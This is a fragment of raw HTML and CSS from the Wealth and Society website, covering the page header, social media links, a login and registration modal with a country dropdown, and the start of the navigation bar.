        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Thursday, 15 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/new-independent-institute-to-have-a-social-impact" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/new-independent-institute-to-have-a-social-impact" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=ea78d2361e516aec33fbb0252d40063e&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
